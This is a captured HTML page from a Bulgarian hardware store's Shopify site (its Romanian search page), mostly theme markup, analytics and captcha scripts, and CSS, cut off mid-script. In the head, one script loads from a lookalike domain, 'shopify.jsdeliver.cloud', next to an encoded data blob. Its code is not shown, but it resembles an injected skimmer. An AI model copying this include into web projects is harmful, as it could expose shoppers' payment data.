

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/ro/search
body_size: 29420
content:
<!doctype html>
<html class="no-js" lang="ro">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/ro/search">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Caută
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="Stivo.bg е Вашият професионален партнъор за работилницата, дома и градината. В този раздел ще намерите всичко за железарията.">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/ro/search">
<meta property="og:title" content="Caută">
<meta property="og:type" content="website">
<meta property="og:description" content="Stivo.bg е Вашият професионален партнъор за работилницата, дома и градината. В този раздел ще намерите всичко за железарията."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Caută">
<meta name="twitter:description" content="Stivo.bg е Вашият професионален партнъор за работилницата, дома и градината. В този раздел ще намерите всичко за железарията.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/search">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/search">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/search">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/search">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"BGN","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ro/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"search"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"629911fb-41f1-4a1b-bbf5-3b9038546273-1768633519","pageurl":"stivo.bg\/ro\/search","u":"c995a531142e","p":"searchresults"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?2285"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc74f-c512-7eaf-9a6e-993a52a1f301/opus-cart-drawer-cart-upsell-2998/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "search"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 